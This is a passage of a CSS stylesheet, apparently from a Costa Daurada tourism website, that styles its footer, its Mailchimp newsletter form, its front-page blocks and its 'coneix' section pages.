  -webkit-transition: height, 0.2s;
  transition: height, 0.2s;
}
#footer .slide-down.slide-up {
  height: 0;
}
@media (min-width: 785px) {
  #footer .slide-down.slide-up {
    height: 100%;
  }
}
#footer .footer-middle .block {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #footer .footer-middle .block {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
#footer .block-title {
  font-size: 16px;
  word-wrap: break-word;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1vw;
  }
}
#footer .menu {
  margin-bottom: 2em;
}
#footer .menu a {
  color: #757575;
  padding: 0;
  font-size: 15px;
}
#footer .menu a:hover {
  background: transparent;
}
#footer .social li {
  display: inline-block;
  margin: 10px 5px;
}
#footer .reviews li {
  list-style: none;
  margin: 10px 0;
}

.i18n-ru #footer .block-title {
  font-size: 16px;
  font-size: 1vw;
}

#block-mailchimp-signup-butlleti-electronic {
  margin-bottom: 1em;
}
#block-mailchimp-signup-butlleti-electronic .block-title {
  padding-top: 14px;
}
@media (min-width: 785px) {
  #block-mailchimp-signup-butlleti-electronic .block-title {
    padding-top: 0;
  }
}

.mailchimp-signup-subscribe-form {
  overflow: hidden;
  *zoom: 1;
  /*
  .form-submit{
    @include grid-span(2, last);
    background: url(../images/fletxa_bl.png) no-repeat center center $blue;
    text-indent: -9999px;
    border: 1px solid darken($blue, 10%);
  }
  */
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
  overflow: hidden;
  *zoom: 1;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  /*
  .form-item-mergevars-LNAME{
    @include make-sm-column(4, 4px);
  }
  */
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
    float: left;
    width: 83.33333%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .control-label {
  display: none;
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .form-text {
  height: 34px;
}
.mailchimp-signup-subscribe-form .form-submit {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #033876;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  color: white;
  padding: 4px 10px;
  text-align: center;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    float: left;
    width: 16.66667%;
  }
}
.mailchimp-signup-subscribe-form .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.mailchimp-signup-subscribe-form .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.mailchimp-signup-subscribe-form .form-submit:hover {
  background: #04448f;
}
.mailchimp-signup-subscribe-form .form-submit:after {
  margin: 0;
  width: auto;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    margin-top: 49px;
  }
}

.mailchimp-signup-subscribe-form-description {
  margin-bottom: 15px;
}

#block-block-1,
#block-block-2 iframe,
#block-block-2 #___ytsubscribe_0,
#block-block-2 .ig-b- {
  margin-bottom: 7px;
}

#closure {
  font-size: 15px;
  color: #757575;
}
#closure a {
  color: #757575;
}
#closure .row {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
#closure .region-closure-left {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-left .block {
  float: left;
}
#closure .region-closure-right {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-right .block {
  float: right;
}
#closure .menu {
  padding-top: 10px;
}
#closure .menu li {
  display: inline-block;
}
#closure .menu li a {
  display: inline-block;
  color: #757575;
  padding: 0 5px;
  border-right: 1px solid #757575;
}
#closure .menu li a:hover {
  background: transparent;
}
#closure .menu li:last-child a {
  border-right: 0;
}

.convention-bureau {
  display: block;
  font-family: "Open Sans", sans-serif;
  color: #033876;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25vw;
}
.convention-bureau img {
  margin-right: 10px;
  margin-top: 6px;
}
.convention-bureau strong {
  text-transform: none;
}
.convention-bureau:hover {
  text-decoration: none;
}

#block-menu-menu-footer-menu-secondary .menu li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: white;
  padding: 5px 15px 5px 5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  min-height: 30px;
  box-sizing: initial;
  font-size: 13px;
  overflow: hidden;
  margin-bottom: 0.5em;
}
@media (min-width: 785px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1.5vw;
  }
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
  font-weight: 500;
  display: inline-block;
  font-size: 12px;
  padding-left: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
    float: left;
    padding-top: 10px;
    font-size: 0.7vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .title {
  display: block;
  padding-top: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .title {
    float: left;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a:before {
  float: left;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(1) a {
  background: url(../images/convention.png) no-repeat center center #298ed4;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  text-indent: -9999px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a {
  background: #fe8625;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  margin: 0;
  padding: 10px 5px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a {
  background: #75ae3d;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  margin: 0;
  padding: 10px 5px;
}

.footer-left {
  overflow: hidden;
}

.juegos-tarragona {
  margin-top: 20px;
}
.juegos-tarragona p {
  margin: 0;
}

.front {
  /* home contents */
}
.front .breadcrumb-title {
  display: none;
}
.front .main-container {
  padding: 0;
  -moz-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
}
.front .main-container > .row, .front .main-container > .row-flex {
  margin: 0;
}
.front .main-container > .row > .col-sm-12, .front .main-container > .row-flex > .col-sm-12 {
  padding: 0;
}
.front .node [class*=col-sm] {
  padding: 0;
}
.front .node [class*=field-collection-item-field-home-block-] {
  position: relative;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-imatge img {
  width: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link div {
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .node [class*=field-collection-item-field-home-block-].field-collection-item-field-home-block-1 .field-name-field-link a {
  text-indent: 0;
}
.front .field-name-field-home-block .content {
  position: relative;
}
.front .field-name-field-home-block .content .field-name-field-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: white;
  background: rgba(0, 0, 0, 0.7);
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-text h2, .front .field-name-field-home-block .content .field-name-field-text h3 {
  color: white;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-link a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .field-name-field-home-block > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
}
.front .field-name-field-home-block > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item {
    float: left;
    width: 50%;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text {
  text-align: center;
  padding-top: 3%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h3 {
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 40px;
  font-size: 2.5vw;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  display: inline-block;
  border: 2px solid #777777;
  padding: 0.5vw 2vw;
  font-size: 11px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1):hover .content .field-name-field-text .field-item div {
  background: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-items {
  display: table;
  width: 100%;
  height: 100%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 12%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 11px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
    font-size: 13px;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
  font-size: 15px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text img {
  margin-right: 0.5em;
  max-width: 10vw;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  font-weight: 900;
  margin-bottom: 2px;
  font-size: 20px;
  letter-spacing: normal;
  text-align: left;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
    margin-bottom: 10px;
    font-size: 40px;
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h2, .front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h3 {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:hover .content .field-name-field-text {
  background: transparent;
}
.front .view-activity-subterms .row {
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
  background: -moz-linear-gradient(#fdfdfc, #f2eae0);
  background: -webkit-linear-gradient(#fdfdfc, #f2eae0);
  background: linear-gradient(#fdfdfc, #f2eae0);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
  position: relative;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item {
    float: left;
    width: 20%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item .color-wrapper {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:hover .color-wrapper[style] {
  background: transparent !important;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3%;
  margin: 0;
  text-align: center;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    text-align: left;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  text-align: center;
  font-size: 15px;
  color: #009BDD;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
    padding-left: 3%;
    padding-right: 3%;
    text-align: right;
    font-size: 18px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3% 0;
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
  padding: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
    padding: 3%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper {
  padding: 3%;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper {
  padding: 3%;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom .content {
  position: relative;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: white;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-items, .front .field-name-field-home-block-bottom .content .field-name-field-text .field-item, .front .field-name-field-home-block-bottom .content .field-name-field-text .color-wrapper {
  height: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item {
  display: table;
  width: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item .color-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text h2 {
  color: white;
}

.section-coneix .view .pagination li.active a, .section-coneix .view .pagination li.active span, .section-coneix .view .pagination li.next a, .section-coneix .view .pagination li.next span, .section-coneix .view .pagination li.prev a, .section-coneix .view .pagination li.prev span {
  border-color: #E52705;
  background: #E52705;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-coneix .view .pagination li.active a:hover, .section-coneix .view .pagination li.active a:focus, .section-coneix .view .pagination li.active span:hover, .section-coneix .view .pagination li.active span:focus, .section-coneix .view .pagination li.next a:hover, .section-coneix .view .pagination li.next a:focus, .section-coneix .view .pagination li.next span:hover, .section-coneix .view .pagination li.next span:focus, .section-coneix .view .pagination li.prev a:hover, .section-coneix .view .pagination li.prev a:focus, .section-coneix .view .pagination li.prev span:hover, .section-coneix .view .pagination li.prev span:focus {
  background: rgba(229, 39, 5, 0.9);
  color: white;
}
.section-coneix .region-content .block-block {
  margin-bottom: 30px;
}
.section-coneix .region-content h2, .section-coneix .region-content h3, .section-coneix .region-content h4, .section-coneix .region-content h5, .section-coneix .region-content h6 {
  color: #E52705;
}
.section-coneix .field-type-file:not(.field-name-field-video) svg rect, .section-coneix .field-type-file:not(.field-name-field-video) svg path {
  fill: #E52705;
}
.section-coneix #content {
  padding-bottom: 2em;
}
.section-coneix #block-menu-block-26--2 {
  margin: 0 -55px;
  padding: 20px 55px;
  background: #F2EAE0;
}
.section-coneix #block-menu-block-26--2 .menu li {
  display: inline-block;
  margin-right: 1em;
}
.section-coneix #block-menu-block-26--2 .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  font-style: normal;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.section-coneix #block-menu-block-26--2 .menu li a:hover, .section-coneix #block-menu-block-26--2 .menu li a:focus, .section-coneix #block-menu-block-26--2 .menu li a.active, .section-coneix #block-menu-block-26--2 .menu li a.active-trail {
  background: #E52705;
  color: white;
}
.section-coneix #block-menu-block-26--2 .menu li a:after {
  display: none;
}
.section-coneix #block-system-main .node-page-blocks {
  padding-bottom: 4em;
}

.field-name-field-block-coneix {
  padding: 0 0 40px;
  width: 100%;
}
.field-name-field-block-coneix .field-label {
  color: #E52705;
  font-size: 15px;
  margin-bottom: 1em;
}
.field-name-field-block-coneix > .field-items {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.field-name-field-block-coneix > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix > .field-items > .field-item {
    float: left;
    width: 25%;
  }
}
.field-name-field-block-coneix > .field-items > .field-item .field {
  padding-top: 1.5em;
}
.field-name-field-block-coneix .field-name-field-block-coneix-text {
  width: 55vw;
  height: 55vw;
  background: #e9e9e9;
  padding: 3vw;
  border: 3px solid #757575;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a {
  position: relative;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-style: normal;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
  font-family: "costadaurada";
  position: absolute;
  top: 10px;
  left: 50%;
  margin-left: -0.8em;
  color: white;
  background: #E52705;
  font-size: 20px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: '\e815';
  padding: 3px 8px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
    top: 1vw;
    font-size: 1.25vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:after {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-download a:focus {
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download svg, .field-name-field-block-coneix .field-name-field-block-coneix-download img {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link {
  padding: 1.5em 0;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a {
  display: block;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-size: 15px;
  position: relative;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  color: white;
  speak: none;
  display: block;
  position: absolute;
  text-decoration: inherit;
  width: 1.5em;
  left: 50%;
  top: 10px;
  margin-left: -0.8em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background: #E52705;
  text-align: center;
  /* opacity: .8; */
  font-variant: normal;
  font-size: 20px;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e830';
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
    font-size: 1.25vw;
    top: 1vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-link a:focus {
  color: #E52705;
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  display: block;
  width: 55vw;
  height: 55vw;
  border: 3px solid #757575;
  overflow: hidden;
  outline: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 16vw;
    height: 16vw;
  }
}

.node-coneix-page {
  /*
  .col-sm-6  .field-name-field-page-images{
    a{
      display: inline-block;
      border-radius: 50%;
      overflow: hidden;
    }
  }
  */
}
.node-coneix-page .field-name-field-page-images {
  padding: 2em 0;
}
@media (min-width: 785px) {
  .node-coneix-page .field-name-field-page-images {
    padding: 0;
  }
}
.node-coneix-page.view-mode-full > .row:nth-child(2) {
  margin: 0 -55px;
}
.node-coneix-page.view-mode-full > .row:nth-child(2) > .col-sm-12 {
  padding: 40px 0;
}

.view-coneix {
  margin: 0 -55px;
  background: #F2EAE0;
}
.view-coneix .view-content {
  padding: 20px 55px;
}
.view-coneix .node {
  position: relative;
}
.view-coneix .node .field-name-field-icon {
  z-index: 2;
}
.view-coneix .node .field-name-field-icon img {
  display: inline-block;
  padding-top: 10%;
}
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-bloc-coneix-image img,
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .field-name-field-icon,
.view-coneix .node .field-name-title {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
}
.view-coneix .node .field-name-field-icon div, .view-coneix .node .field-name-field-icon h2, .view-coneix .node .field-name-field-icon a,
.view-coneix .node .field-name-title div,
.view-coneix .node .field-name-title h2,
.view-coneix .node .field-name-title a {
  margin: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.view-coneix .node .field-name-title {
  z-index: 1;
}
.view-coneix .node .field-name-title a {
  padding-top: 40%;
  color: white;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.view-coneix .node .field-name-field-bloc-coneix-image img, .view-coneix .node .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .color-wrapper {
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
.view-coneix .node:hover .color-wrapper[style], .view-coneix .node.active .color-wrapper[style] {
  background: transparent !important;
}

.view-mode-coneix_premsa .field-name-body {
  margin-bottom: 30px;
}

.node-type-coneix-page .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.node-type-coneix-page .region-content h2, .node-type-coneix-page .region-content h3, .node-type-coneix-page .region-content h4, .node-type-coneix-page .region-content h5, .node-type-coneix-page .region-content h6 {
  color: #E52705;
  margin-top: 0;
  margin-bottom: 0;
}
.node-type-coneix-page .region-content h3 {
  font-size: 30px;
  font-size: 1.875vw;
  font-weight: normal;
}
.node-type-coneix-page .region-content p {
  margin-top: 2em;
  margin-bottom: 0;
}
.node-type-coneix-page .field-name-field-activitats,
.node-type-coneix-page .field-name-field-allotjaments {
  margin-top: 2em;
}
.node-type-coneix-page .field-name-field-activitats .field-label,
.node-type-coneix-page .field-name-field-allotjaments .field-label {
